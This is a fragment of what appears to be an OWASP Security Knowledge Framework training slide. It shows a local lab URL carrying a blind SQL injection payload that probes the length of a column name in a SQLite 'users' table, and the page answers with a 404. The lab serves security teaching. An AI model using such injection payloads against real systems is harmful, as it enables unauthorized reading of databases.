 Live demonstrations
Not Secure | 0.0.0.0:5000/home/1%20and%20(SELECT%20length(name)%20FROM%20PRAGMA_TABLE_INFO('users')%20limit%201%20offset%200)%20=%2010
Live demonstration!
404 ERROR
Page not found!
Back to Home
OWASP S.K.F